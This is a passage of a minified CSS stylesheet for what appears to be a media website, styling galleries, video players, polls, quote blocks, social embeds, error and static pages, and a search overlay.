.gallery-holder{grid-column:span 6!important}body:not(.gallery-page) .article-gallery.foreign-gallery.gallery-medias-3 .grid-container .gallery-holder:first-child{grid-column:span 10!important}}@media(min-width:769px){body:not(.gallery-page) .article-gallery.foreign-gallery.gallery-medias-4 .gallery-holder:nth-child(4){grid-column:span 6;padding-bottom:50%}body:not(.gallery-page) .article-gallery.foreign-gallery.gallery-medias-4 .gallery-holder:nth-child(4) .img-count{display:none}body:not(.gallery-page) .article-gallery.foreign-gallery.gallery-medias-4 .gallery-holder:nth-child(4){grid-column:span 6}body:not(.gallery-page) .article-gallery.foreign-gallery.gallery-medias-4 .gallery-holder:nth-child(4) .img-count{display:none}}@media(min-width:769px)and (min-width:1201px){body:not(.gallery-page) .article-gallery.foreign-gallery.gallery-medias-4 .gallery-holder:nth-child(4){grid-column:span 2}}@media(max-width:1699px){body:not(.gallery-page) .article-gallery.foreign-gallery{margin-bottom:57.344px;margin-top:57.344px}body:not(.gallery-page) .article-gallery.foreign-gallery .article-gallery__title-holder a .subtitle{font-size:10.6496px}body:not(.gallery-page) .article-gallery.foreign-gallery .article-gallery__title-holder a .title{font-size:22.9376px}body:not(.gallery-page) .article-gallery.foreign-gallery .label{font-size:14.7456px;margin-bottom:16.384px}body:not(.gallery-page) .article-gallery.foreign-gallery .label b,body:not(.gallery-page) .article-gallery.foreign-gallery .label:before{margin-right:11.4688px}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container{grid-gap:15.178px;grid-template-columns:348.3351px 101.6926px 101.6926px;padding:15.178px}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder .img-count{font-size:22.9376px;line-height:26.2144px}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .title-holder .subtitle{font-size:10.6496px}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .title-holder .title{font-size:22.9376px}}@media(max-width:1200px){body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container{grid-template-columns:repeat(16,1fr)}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder{grid-column:span 3}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder:first-child{grid-column:span 10;padding-bottom:57.47%}body:not(.gallery-page) .article-gallery.foreign-gallery .article-gallery__title-holder{grid-column:span 16}}@media(max-width:768px){body:not(.gallery-page) .article-gallery.foreign-gallery{margin-bottom:36px}body:not(.gallery-page) .article-gallery.foreign-gallery .label{font-size:14px;letter-spacing:.3em;line-height:18px}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container{grid-template-columns:repeat(6,1fr);padding:0 12px 12px}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder{grid-column:span 2;padding-bottom:100%}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder .media-icon{bottom:12px;right:0}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder:first-child{grid-column:span 6;padding-bottom:70.74%}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder:first-child img{margin-left:-12px;max-width:calc(100% + 24px);width:calc(100% + 24px)}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder .img-count{font-size:28px;line-height:1.14}body:not(.gallery-page) .article-gallery.foreign-gallery.gallery-medias-3 .grid-container{grid-template-columns:repeat(3,1fr);padding:12px}body:not(.gallery-page) .article-gallery.foreign-gallery.gallery-medias-3 .grid-container .gallery-holder{grid-column:span 1!important;padding-bottom:70.74%}body:not(.gallery-page) .article-gallery.foreign-gallery.gallery-medias-3 .grid-container .gallery-holder .media-icon{right:12px}body:not(.gallery-page) .article-gallery.foreign-gallery.gallery-medias-3 .grid-container .gallery-holder:first-child{grid-column:span 1!important;grid-row:span 1}body:not(.gallery-page) .article-gallery.foreign-gallery.gallery-medias-3 .grid-container .gallery-holder:first-child img{margin-left:0;max-width:100%;width:100%}body:not(.gallery-page) .article-gallery.foreign-gallery.gallery-medias-3 .grid-container .article-gallery__title-holder{grid-column:span 3}body:not(.gallery-page) .article-gallery.foreign-gallery.gallery-medias-4 .img-count{display:none}body:not(.gallery-page) .article-gallery.foreign-gallery .article-gallery__title-holder{grid-column:span 6}body:not(.gallery-page) .article-gallery.foreign-gallery .article-gallery__title-holder a{color:#fff}body:not(.gallery-page) .article-gallery.foreign-gallery .article-gallery__title-holder a .subtitle{font-size:11px;line-height:1.45}body:not(.gallery-page) .article-gallery.foreign-gallery .article-gallery__title-holder a .title{font-size:17px;letter-spacing:-.04em;line-height:1.35}}@media(max-width:600px){body:not(.gallery-page) .article-gallery.foreign-gallery.gallery-medias-3 .grid-container{grid-template-columns:repeat(4,1fr)}body:not(.gallery-page) .article-gallery.foreign-gallery.gallery-medias-3 .grid-container .gallery-holder{grid-column:span 2!important}body:not(.gallery-page) .article-gallery.foreign-gallery.gallery-medias-3 .grid-container .gallery-holder .media-icon{right:0}body:not(.gallery-page) .article-gallery.foreign-gallery.gallery-medias-3 .grid-container .gallery-holder:first-child{grid-column:span 4!important}body:not(.gallery-page) .article-gallery.foreign-gallery.gallery-medias-3 .grid-container .gallery-holder:first-child img{margin-left:-12px;max-width:calc(100% + 24px);width:calc(100% + 24px)}body:not(.gallery-page) .article-gallery.foreign-gallery.gallery-medias-3 .grid-container .article-gallery__title-holder{grid-column:span 4!important}}@media(max-width:370px){body:not(.gallery-page) .article-gallery.foreign-gallery .label{font-size:12px}}.video-player{margin-bottom:54px}.video-player .jw-flag-small-player .jw-icon-display svg.jw-svg-icon-play{height:44px;width:44px}.video-player .jw-icon-display svg.jw-svg-icon-play{align-items:center;background-color:#f2a444;background-image:url(assets/614b8be9757bb78c407d.svg);background-position:50%;background-position:51%;background-repeat:no-repeat;background-size:auto;background-size:21%;border:5px solid hsla(0,0%,8%,.35);border-radius:50%;box-sizing:border-box;display:flex;height:81.5px;justify-content:center;width:81.5px}.video-player .jw-icon-display svg.jw-svg-icon-play path{display:none}.video-player .jw-svg-icon-buffer{display:none!important}@media(max-width:1699px){.video-player{margin-bottom:44.2368px}.video-player .jw-icon-display svg.jw-svg-icon-play{border:4.096px solid hsla(0,0%,8%,.35);height:66.7648px;width:66.7648px}}@media(max-width:1024px){.video-player .jw-icon-display svg.jw-svg-icon-play{border:2px solid rgba(0,0,0,.35);height:63px;width:63px}}@media(max-width:768px){.video-player .jw-icon-display svg{display:none}.video-player .jw-icon-display svg.jw-svg-icon-play{border:3px solid rgba(0,0,0,.35);height:42px;width:42px}}.tags>span{display:inline-block;font-size:13px;font-weight:300;letter-spacing:.46em;line-height:1.69;margin-bottom:19px;text-transform:uppercase}.tags ul{column-gap:11px;display:flex;flex-wrap:wrap;row-gap:15px}.tags a{align-items:center;background:hsla(0,0%,8%,.1);border-radius:28px;color:#000;display:flex;font-size:13px;font-weight:800;line-height:22px;padding:2px 12px;text-transform:uppercase;transition:.3s ease-in-out}@media(min-width:1025px){.tags a:hover{background-color:#f2a444;color:#fff}}@media(max-width:1699px){.tags>span{font-size:10.6496px;margin-bottom:15.5648px}.tags ul{column-gap:9.0112px;row-gap:12.288px}.tags a{border-radius:22.9376px;font-size:10.6496px;line-height:18.0224px;padding:2px 9.8304px}}.category-label,.menu-label{display:none}.cm-anchor-box strong>span{color:#f2a444}.cm-anchor-box strong>span .first{display:inline-flex}.cm-anchor-box strong>span .first:before{background-color:#f2a444}.nt-article-gallery .img-holder{display:none!important}.nt-article-gallery .nt-article-gallery__holder{grid-column-gap:13px}.nt-article-gallery .nt-article-gallery__holder .nt-img-count{color:#f2a444;font-family:Lexend,sans-serif;font-size:25px;font-weight:700;line-height:1.25}.nt-article-gallery .nt-article-gallery__holder .nt-img-count:before{content:"+";display:inline-block}.label.st,.nt-article-gallery__title{align-items:center;display:flex;font-family:Lexend,sans-serif;font-size:18px;font-weight:300;letter-spacing:.3em;line-height:1.22;margin-bottom:20px;text-transform:uppercase}.label.st b,.label.st:before,.nt-article-gallery__title b,.nt-article-gallery__title:before{margin-right:14px}.share .share-label{background-color:#f2a444;box-sizing:border-box;font-size:9px;font-weight:900;line-height:20px;margin:auto;max-width:64px;padding:2px;text-transform:uppercase;width:100%}.share .share-label,.share a{display:block;text-align:center}.share a{margin-top:20px}@media(max-width:1699px){.share .share-label{font-size:7.3728px;line-height:16.384px}}.play-buttons{align-items:flex-end;column-gap:23px;display:flex;margin-bottom:80px;padding-left:13px}@media(min-width:1025px){.play-buttons{display:none!important}}.play-buttons>img{max-width:103px}.play-buttons .play-bt-h{column-gap:9px;display:flex;margin:0;text-align:right}.play-buttons .play-bt-h a{display:flex}.play-buttons .play-meta{flex:1}.play-buttons h3{font-size:28px;line-height:1.28;margin:0 0 5px}.play-buttons p{font-family:Lato;font-size:19px;font-style:normal;font-weight:400;grid-column:2/3;grid-row:2/3;line-height:32px;margin:0}@media(max-width:1699px){.play-buttons{grid-row-gap:20px;column-gap:18.8416px;display:grid;grid-column:2/11;grid-template-columns:84.3776px repeat(2,1fr);margin-bottom:65.536px;padding-left:0}.play-buttons>img{max-width:84.3776px}.play-buttons .play-bt-h{column-gap:7.3728px;grid-column:2/4;width:100%}.play-buttons .play-meta{grid-column:2/4}.play-buttons h3{font-size:22.9376px;margin-bottom:4.096px}.play-buttons p{font-size:15.5648px;line-height:26.2144px}}@media(max-width:768px){.play-buttons{align-items:flex-start;margin-bottom:0;margin-top:36px;padding-bottom:36px;position:relative}.play-buttons:after{background-color:hsla(0,0%,85%,.4);bottom:0;content:"";display:block;height:4px;left:-20px;position:absolute;width:100vw}.play-buttons>img{height:76px;width:76px}.play-buttons p{font-size:16px;line-height:1.62}.play-buttons h3{font-size:20px;letter-spacing:-.04em;line-height:1.3}.play-buttons .play-bt-h{grid-column:1/4}}.nt-msg{align-items:center;background:hsla(0,0%,8%,.95);bottom:-400px;color:#fff;display:flex;font-size:17px;font-weight:800;letter-spacing:-.04em;line-height:1.45;margin-bottom:0;padding:18px 17px;position:fixed;transition:bottom .5s ease-out;width:100%;z-index:10000}.nt-msg i{color:#fff;font-size:23px;margin-right:22px}.nt-msg.reveal.reveal-ready{bottom:0}.nots-open .notification-overlay{opacity:1;z-index:10000}.nots-open .notification-overlay__wrapper{animation:fadeInUp .3s cubic-bezier(.55,.06,.68,.19)}.notification-overlay{align-items:center;background:hsla(0,0%,100%,.95);display:flex;height:100vh;justify-content:center;opacity:0;position:fixed;top:0;width:100vw;z-index:-10000}.notification-overlay__wrapper{background-color:#fff;border-radius:12px;box-shadow:0 0 7px 3px rgba(0,0,0,.15);padding:56px 120px 95px;position:relative;text-align:center}.notification-overlay .nots-close{align-items:baseline;cursor:pointer;display:flex;height:44px;justify-content:flex-end;position:absolute;right:30px;text-align:right;top:30px;width:44px}.notification-overlay .nots-close img{width:28px}.notification-overlay .logo{display:block;margin:auto auto 70px;width:177px}.notification-overlay .nots-star{margin-bottom:26px}.notification-overlay p{font-family:Lexend,sans-serif;font-size:28px;font-weight:800;letter-spacing:-.02em;line-height:1.29;margin-bottom:60px}.nova-studio{align-items:center;display:flex;flex-wrap:wrap;margin:30px 0;padding:0}.nova-studio img{max-width:95px}.nova-studio span{display:block;flex:1;font-family:Lexend,sans-serif;font-size:22px;font-style:italic;font-weight:300;line-height:1.3;padding:10px 0 10px 30px}@media(max-width:1699px){.nova-studio span{font-size:20px}}@media(max-width:1024px){.nova-studio span{font-size:18px}}@media(max-width:768px){.nova-studio{max-width:500px}.nova-studio span{font-size:16px;padding:10px 0 10px 15px}}@media(max-width:1699px){div.cm-anchor-box strong{font-size:16.384px}.label.st,.nt-article-gallery__title{font-size:14.7456px;margin-bottom:16.384px}.label.st b,.label.st:before,.nt-article-gallery__title b,.nt-article-gallery__title:before{margin-right:11.4688px}.notification-overlay .nots-close img{width:22.9376px}.notification-overlay .logo{margin-bottom:57.344px;width:144.9984px}.notification-overlay .nots-star{margin-bottom:21.2992px;width:218.7264px}.notification-overlay p{font-size:22.9376px;margin-bottom:49.152px}}@media(min-width:601px){.nt-article-gallery{max-width:600px!important}.nt-article-gallery .nt-article-gallery__holder{grid-template-columns:repeat(5,1fr)}}@media(min-width:769px){.nt-article-gallery{padding-inline:0}}@media(min-width:1025px){.nt-article-gallery{max-width:100%!important}}@media(max-width:599px){.nt-article-gallery__holder .nt-img-holder{visibility:visible}.nt-article-gallery__holder .nt-img-holder:nth-child(4),.nt-article-gallery__holder .nt-img-holder:nth-child(5),.nt-article-gallery__holder .nt-img-holder:nth-child(6),.nt-article-gallery__holder .nt-img-holder:nth-child(7){display:none}}@media(max-width:768px){.anchor-comments{display:block;width:100%}.label.st,.nt-article-gallery__title{font-size:14px;letter-spacing:.3em;line-height:18px;margin-bottom:16px}.notification-overlay{align-items:flex-start}.notification-overlay__wrapper{background-color:transparent;box-shadow:none;margin-top:100px;padding:56px 20px 55px}.notification-overlay .nots-close img{width:20px}.notification-overlay .logo{display:none}.notification-overlay .nots-star{width:120px}.notification-overlay p{font-size:20px;letter-spacing:-.04em;line-height:1.3;margin-bottom:32px}}.quote:not(.marks) p{margin-left:auto;margin-right:auto}.quote.marks{display:flex}.quote.marks:before{background-image:url(assets/bc3797385c5ddbb95240.svg);background-size:cover;content:"";display:inline-block;height:57px;position:relative;top:9px;width:83px}.quote.marks p{padding-left:43px}.quote p{font-family:Lexend,sans-serif;font-size:22px;font-weight:300;line-height:1.81;margin-top:0;max-width:calc(100% - 83px)}.quote cite{align-items:center;display:inline-flex;font-size:18px;font-style:normal;font-weight:800;left:5px;letter-spacing:-.02em;position:relative;top:-5px}.quote cite:before{background:#d9d9d9;content:"";display:inline-block;height:2px;margin-right:4px;width:20px}@media(max-width:1699px){.quote.marks:before{height:46.6944px;width:67.9936px}.quote.marks p{padding-left:35.2256px}.quote p{font-size:18.0224px;max-width:calc(100% - 67.9936px)}.quote cite{font-size:14.7456px}.quote cite:before{height:1.6384px;margin-right:9.8304px;width:16.384px}}@media(max-width:768px){.quote.marks:before{height:29.33px;width:42.67px}.quote.marks p{padding-left:27px}.quote p{font-size:16px;line-height:1.62}.quote cite{position:static;width:100%}}.reveal-img{left:50%;overflow:hidden;position:relative;transform:translate(-50%);width:calc(100% + 106px)}.reveal-img,.reveal-img span{display:block}.reveal-img__wrapper{display:block;font-family:Lexend,sans-serif;padding-bottom:67.64%;position:relative}.reveal-img .imgback,.reveal-img .imgfront{height:100%}.reveal-img .imgback{width:50%}.reveal-img .imgback .article__main--info{left:unset;right:12px;text-align:right}.reveal-img .slider-button{background-color:#f2a444;border-radius:50%;height:20px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:20px}.reveal-img .slider{align-items:center;-webkit-appearance:none;appearance:none;background:hsla(0,0%,95%,.3);display:flex;height:100%;justify-content:center;margin:0;outline:none;position:absolute;top:0;transition:all .2s;width:100%}@media(min-width:1025px){.reveal-img .slider:hover{background:hsla(0,0%,95%,.1)}}.reveal-img .slider::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background:#fff;cursor:pointer;height:600px;width:6px}.reveal-img .slider::-moz-range-thumb{background:#fff;cursor:pointer;height:600px;width:6px}.reveal-img img,.reveal-img picture{height:100%;left:0;position:absolute;top:0;width:100%}@media(max-width:1699px){.reveal-img{width:calc(100% + 86.8352px)}.reveal-img .imgback .article__main--info{right:9.8304px}}.poll.is-top .tof__img-holder .winner{animation:outScale .3s ease-out;opacity:1}.poll.is-top .tof__img-holder .winner:after{content:"TOP!";display:inline-block}.poll.is-flop .tof__img-holder .winner{animation:outScale .3s ease-out;opacity:1}.poll.is-flop .tof__img-holder .winner:before{background-image:url(assets/8428b431c46e3c145f3a.svg);height:26px;width:25px}.poll.is-flop .tof__img-holder .winner:after{content:"FLOP!";display:inline-block}.tof{font-family:Lexend,sans-serif}.tof.flop .tof__img-holder .winner,.tof.top .tof__img-holder .winner{animation:outScale .3s ease-out;opacity:1}.tof.flop .tof__img-holder .winner:before{background-image:url(assets/8428b431c46e3c145f3a.svg);height:26px;width:25px}.tof span{display:block}.tof__heading-a{font-size:28px;letter-spacing:-.02em;line-height:1.29;margin-bottom:31px}.tof__vote{column-gap:10px;display:flex!important;flex-wrap:wrap;width:100%}.tof__vote .btn{align-items:center;background-color:#f2a444;border-radius:60px;color:#000;column-gap:17px;cursor:pointer;display:flex;flex:1;font-family:Lexend,sans-serif;font-size:18px;font-weight:800;justify-content:center;letter-spacing:.1em;line-height:1.22;text-transform:uppercase}.tof__vote .btn input{display:none}.tof__vote .btn:first-child label:before{background-image:url(assets/5225d2999baac61c8ecd.svg);height:27px;width:30px}.tof__vote .btn label{align-items:center;column-gap:10px;cursor:pointer;display:flex;justify-content:center;padding:8px 40px;width:100%}.tof__vote .btn label:before{background-image:url(assets/4958e0a64e07a93c9800.svg);background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:30px;width:30px}.tof__vote .results{display:none;margin-top:15px;width:100%}.tof__vote .results .option{font-size:18px;font-weight:800;letter-spacing:.1em;line-height:1.22}.tof__vote .results .bar{background-color:#d9d9d9;display:inline-block;height:12px;margin-right:14px;transition:width .6s ease-in-out;width:0}.tof__vote .results .bar.most-voted{background-color:#f2a444}.tof__img-holder{display:block;left:50%;margin-bottom:26px;overflow:hidden;padding-bottom:calc(56.18% + 59.5614px);position:relative;transform:translate(-50%);width:calc(100% + 106px)}.tof__img-holder .winner{align-items:center;background-color:#141414;color:#f2a444;display:flex;font-family:Lexend,sans-serif;font-size:25px;font-weight:800;height:50px;justify-content:center;left:-75px;letter-spacing:.1em;line-height:1.44;opacity:0;position:absolute;top:37px;transform:rotate(-45.39deg);width:262px;z-index:1}.tof__img-holder .winner:before{background-image:url(assets/7e2f36940dc4c735f6a2.svg);background-size:contain;content:"";display:block;height:19px;margin-right:10px;width:18px}.tof__img-holder img,.tof__img-holder picture{height:100%;left:0;position:absolute;top:0;width:100%}.tof.voted{display:block}.tof.voted .tof__vote .btn{animation:fadeOut .4s ease-in;display:none}.tof.voted .tof__vote .results{animation:inScale .8s ease-in;display:block}.tof.voted .tof__vote .results .option:first-child .bar{width:60%}.tof.voted .tof__vote .results .bar{width:40%}@media(max-width:1699px){.tof__heading-a{font-size:22.9376px;margin-bottom:25.3952px}.tof__vote{column-gap:8.192px}.tof__vote .btn{column-gap:13.9264px;font-size:14.7456px}.tof__vote .btn:first-child label:before{height:22.1184px;width:24.576px}.tof__vote .btn label{padding:6.5536px 32.768px}.tof__vote .btn label:before{height:24.576px;width:24.576px}.tof__vote .results{margin-top:12.288px}.tof__vote .results .option{font-size:14.7456px}.tof__vote .results .bar{height:9.8304px;margin-right:11.4688px}.tof__img-holder{margin-bottom:21.2992px;width:calc(100% + 86.8352px)}}@media(max-width:1024px){.tof__heading-a{font-size:26px;letter-spacing:-.03em;line-height:1.31;margin-bottom:16px}.tof__img-holder{margin-bottom:16px;padding-bottom:calc(56.35% + 92px);width:calc(100% + 92px)}.tof__answer{border-radius:16px;margin-bottom:16px}.tof__answer label{font-size:18px;letter-spacing:-.02em;line-height:2}}@media(max-width:1023px){.tof__heading-a{font-size:22px}.tof__img-holder{left:0;margin-left:-20px;padding-bottom:calc(56.35% + 40px);top:0;transform:none;width:calc(100% + 40px)}.tof__answer label{font-size:17px}}@media(max-width:768px){.tof{padding:0!important;position:relative}.tof__img-holder{float:none;margin-left:-20px;width:100vw}.tof__img-holder .winner{font-size:21px;left:-85px;top:30px}}.facebook-media,.instagram-media,.twitter-tweet{margin-bottom:30px!important;padding:0 53px!important}.instagram-media{margin-left:auto!important;margin-right:auto!important;max-width:calc(100% - 106px)!important;padding:0!important}.yt-holder{position:relative}.yt-holder iframe{height:100%;left:0;position:absolute;top:0;width:100%}@media(max-width:1699px){.facebook-media,.instagram-media,.twitter-tweet{margin-bottom:24.576px!important;padding:0 43.4176px!important}.instagram-media{max-width:calc(100% - 86.8352px)!important;padding:0!important}}@media(max-width:1023px){.facebook-media,.instagram-media,.twitter-tweet{padding:0 20px!important}.instagram-media{max-width:calc(100% - 40px)!important;padding:0!important}}@media(max-width:768px){.facebook-media,.instagram-media,.twitter-tweet{margin-bottom:36px!important;padding:0!important}.facebook-media iframe,.instagram-media iframe,.twitter-tweet iframe{max-width:100%}.instagram-media{max-width:100%!important;padding:0!important}}.tag-page .theme-header p{font-size:13px;font-weight:300;line-height:1.69;margin-bottom:0;margin-top:0;text-transform:uppercase}.tag-page .theme-header h1{font-size:52px;letter-spacing:-.03em;line-height:1.25;margin-top:0}.tag-page .load-more-button{grid-column:span 12;margin-top:60px;text-align:center}@media(max-width:1699px){.tag-page .theme-header p{font-size:10.6496px}.tag-page .theme-header h1{font-size:42.5984px}}@media(max-width:768px){.tag-page .theme-header p{font-size:11px;line-height:1.45}.tag-page .theme-header h1{font-size:22px;letter-spacing:-.05em;line-height:1.32}}body[class^=error] .header{justify-content:center;padding-left:0}body[class^=error] .header__nav,body[class^=error] .header__right,body[class^=error] .instagram-showbuzz{display:none}body[class^=error] .sb-error{display:flex;justify-content:center}body[class^=error] .sb-error__holder{margin:100px 0 252px;padding:0 50px;position:relative;text-align:center}body[class^=error] .sb-error__holder:before{background-image:url(assets/3952e80f34a46e95c9a8.svg);background-position:0;left:0}body[class^=error] .sb-error__holder:after,body[class^=error] .sb-error__holder:before{background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:189px;position:absolute;top:40%;transform:translateY(-50%);width:97px;z-index:-1}body[class^=error] .sb-error__holder:after{background-image:url(assets/c9dbaff3166ed82bb328.svg);background-position:100%;right:0}body[class^=error] .sb-error__holder span{display:block;font-size:13px;font-weight:300;line-height:1.76;text-transform:uppercase}body[class^=error] .sb-error__holder span:before{background-image:url(assets/8f33114e873b105f9024.svg);background-size:contain;content:"";display:inline-block;display:block;height:30px;margin:0 auto 16px;width:30px}body[class^=error] .sb-error__holder h1{font-size:122px;letter-spacing:-.03em;line-height:1.24;margin:0 auto 12px;text-align:center}body[class^=error] .sb-error__holder h2{font-size:23px;letter-spacing:-.03em;line-height:1.47;margin:0 auto 24px;text-align:center}body[class^=error] .sb-error__holder p{font-size:16px;font-weight:300;line-height:1.62}body[class^=error] .sb-error__holder a{border-bottom:2px solid #f2a444;font-weight:800;padding-bottom:0}@media(max-width:1699px){body[class^=error] .sb-error{display:flex;justify-content:center}body[class^=error] .sb-error__holder{margin:81.92px 0 206.4384px;padding:0 40.96px}body[class^=error] .sb-error__holder:after,body[class^=error] .sb-error__holder:before{height:154.8288px;width:79.4624px}body[class^=error] .sb-error__holder span{font-size:10.6496px}body[class^=error] .sb-error__holder span:before{height:24.576px;margin:0 auto 13.1072px;width:24.576px}body[class^=error] .sb-error__holder h1{font-size:99.9424px;margin:0 auto 9.8304px}body[class^=error] .sb-error__holder h2{font-size:18.8416px;margin:0 auto 19.6608px}body[class^=error] .sb-error__holder p{font-size:13.1072px}}@media(max-width:768px){body[class^=error] .sb-error__holder:before{left:20px;top:0;transform:none;width:60px}body[class^=error] .sb-error__holder:after{right:20px;top:0;transform:none;width:60px}body[class^=error] .sb-error__holder h1{font-size:72px}body[class^=error] .sb-error__holder h2{font-size:23px;letter-spacing:-.03em;line-height:1.48}}.static-page .instagram-showbuzz{display:none}.static-page .static-part{grid-row-gap:0}.static-page .static-part>*{grid-column:3/11}.static-page .static-part table{width:100%}.static-page .static-part table tr td{font-size:19px;font-weight:400;line-height:1.68}.static-page .static-part table tr td:first-child{font-weight:700}.static-page .static-part .static-item{margin-bottom:46px}.static-page .static-part h1{margin-bottom:64px}.static-page .static-part h3{font-size:28px;font-weight:800;letter-spacing:-.02em;line-height:1.28;margin-bottom:30px}.static-page .static-part p{font-size:19px;line-height:1.68;margin-top:0}.static-page .static-part a{border-bottom:2px solid #f2a444;font-weight:700}.static-page .static-part ol,.static-page .static-part ul{font-size:19px;font-weight:400;line-height:1.68;margin-bottom:46px}.static-page .static-part ol li,.static-page .static-part ul li{align-items:baseline;display:flex;font-family:Lato,sans-serif;margin-bottom:20px;padding-left:30px;position:relative}.static-page .static-part ol li:before,.static-page .static-part ul li:before{background-image:url(assets/8f33114e873b105f9024.svg);background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:14.69px;left:0;margin-right:14px;position:absolute;top:8px;width:14.86px}@media(max-width:1699px){.static-page .static-part .static-item{margin-bottom:37.6832px}.static-page .static-part table tr td{font-size:15.5648px}.static-page .static-part h1{margin-bottom:52.4288px}.static-page .static-part h2{font-size:22.9376px}.static-page .static-part p{font-size:15.5648px}}@media(max-width:768px){.static-page{margin-top:91px}.static-page .static-part{display:block}.static-page .static-part h1{margin-bottom:36px}.static-page .static-part h3{font-size:20px;letter-spacing:-.04em;line-height:1.3;margin-bottom:16px}.static-page .static-part .static-item{margin-bottom:36px}.static-page .static-part .static-item p{font-size:16px;line-height:1.62}.static-page .static-part table{display:block;min-width:400px;overflow:hidden;overflow-x:auto;white-space:nowrap}.static-page .static-part table tr{white-space:normal}.static-page .static-part table tr td{font-size:16px;line-height:1.62}}table{border:1px solid #ebebeb;border-collapse:collapse;color:#141414;table-layout:fixed}table td{border:0;border-bottom:1px solid #ebebeb;border-right:1px solid #ebebeb;font-family:Lato,sans-serif;font-size:19px;line-height:1.69;padding:7px 23px}@media(max-width:768px){table td{font-size:16px;line-height:1.62}table{min-width:480px}table td{white-space:break-spaces}.table-holder{overflow:hidden;overflow-x:auto;white-space:nowrap}}.poll{font-family:Lexend,sans-serif;font-weight:800}.poll .results{opacity:0;position:absolute;width:100%}.poll .results ul{margin-bottom:14px}.poll .results ul li{align-items:center;display:flex;font-size:18px;letter-spacing:.1em;line-height:1.22;margin-bottom:10px;text-transform:uppercase}.poll .results ul li .bar{background-color:#d9d9d9;height:12px;margin-right:14px;transition:width .5s ease-in;width:0}.poll .results ul li .percentage{font-size:13px;font-weight:300;line-height:1.69;margin-right:17px;text-transform:uppercase}.poll .results ul li.is-winner .bar{background-color:#f2a444}.poll.poll-voted .votes{display:none!important}.poll.poll-voted .results{opacity:1;position:static}.poll .results p{display:flex;font-family:Lexend,sans-serif;font-size:13px;font-weight:300;line-height:1.69;text-transform:uppercase}.poll .poll-form ul li{flex-wrap:wrap}.poll .poll-form .poll-value{display:block;width:100%}.poll__title{font-size:28px;letter-spacing:-.02em;line-height:1.29;margin-bottom:30px}.poll__img-holder{aspect-ratio:10/5.6;display:block;left:50%;margin-bottom:26px;position:relative;transform:translate(-50%);width:calc(100% + 106px)}.poll__answer{background:hsla(0,0%,8%,.08);border-radius:16px;margin-bottom:16px}.poll__answer input{display:none}.poll__answer label{color:#141414;cursor:pointer;display:block;font-size:18px;height:100%;letter-spacing:-.02em;line-height:2;padding:10px 20px;width:100%}@media(max-width:1699px){.poll__title{font-size:22.9376px;margin-bottom:24.576px}.poll__img-holder{margin-bottom:21.2992px;width:calc(100% + 86.8352px)}.poll__answer{border-radius:13.1072px;margin-bottom:13.1072px}.poll__answer label{font-size:14.7456px;padding:8.192px 16.384px}}@media(max-width:1024px){.poll__title{font-size:26px;letter-spacing:-.03em;line-height:1.31;margin-bottom:16px}.poll__img-holder{margin-bottom:16px;padding-bottom:calc(56.35% + 92px);width:calc(100% + 92px)}.poll__answer{border-radius:16px;margin-bottom:16px}.poll__answer label{font-size:18px;letter-spacing:-.02em;line-height:2}}@media(max-width:1023px){.poll__title{font-size:22px}.poll__img-holder{left:0;margin-left:-20px;padding-bottom:calc(56.35% + 40px);top:0;transform:none;width:calc(100% + 40px)}.poll__answer label{font-size:17px}}@media(max-width:768px){.poll .results ul li{font-size:14px;letter-spacing:.2em;line-height:1.14}.poll .results p,.poll .results ul li .percentage{font-size:11px;line-height:1.45}.poll .poll-form{padding:0!important}.poll .poll-form ul li{font-size:16px;line-height:1.62}.poll__title{font-size:20px;letter-spacing:-.04em;line-height:1.3}.poll__img-holder{float:none;margin-left:-20px;width:100vw}.poll__answer label{font-size:16px;line-height:1.62}}@media(min-width:1025px){.poll .votes .poll__answer,.poll .votes .poll__answer label{transition:.15s ease-out}.poll .votes .poll__answer:hover{background:#f2a444}.poll .votes .poll__answer:hover label{color:#fff}}.search-open .search-holder{display:block}.search-open .search-holder .search-form{animation:fadeInUp .3s cubic-bezier(.55,.06,.68,.19)}.search-holder{background:hsla(0,0%,100%,.95);display:none;height:100vh;overflow-y:auto;position:fixed;top:0;width:100vw;z-index:1000}.search-holder .search-header{background-color:#fff;padding:43px 0 69px;text-align:center}.search-holder .search-header .logo{margin-bottom:48px;width:170px}.search-holder .search-header>.icon-close{display:none}.search-holder .search-form .search-input{margin:auto;position:relative;width:620px}.search-holder .search-form .search-label{background-color:#f2a444;color:#000;font-size:9px;font-weight:900;left:20px;line-height:2.22;padding:2px 8px;position:absolute;text-align:center;text-transform:uppercase;top:0;transform:translateY(-100%)}.search-holder .search-form input{background:#fff;border:1px solid #e0e0e0;border-radius:6px;color:#000;font-family:Lexend,sans-serif;font-size:22px;font-weight:800;line-height:1.82;padding:4px 13px 4px 45px;text-transform:capitalize;width:100%}.search-holder .search-form input:focus-visible{outline:none}.search-holder .search-form input::-webkit-input-placeholder{color:gray;font-size:22px;font-weight:300}.search-holder .search-form input::-moz-placeholder{color:gray;font-size:22px;font-weight:300}.search-holder .search-form input:-ms-input-placeholder{color:gray;font-size:22px;font-weight:300}.search-holder .search-form input:-moz-placeholder{color:gray;font-size:22px;font-weight:300}.search-holder .search-form .icon-search{color:gray;font-size:19px;left:13px;position:absolute;top:50%;transform:translateY(-50%)}.search-holder .search-form .icon-close{color:#141414;cursor:pointer;font-size:28px;position:absolute;right:-69px;top:50%;transform:translateY(-50%)}@media(max-width:1699px){.search-holder .search-header{padding:35.2256px 0 56.5248px}.search-holder .search-header .logo{margin-bottom:39.3216px;width:139.264px}.search-holder .search-form .search-input{width:507.904px}.search-holder .search-form 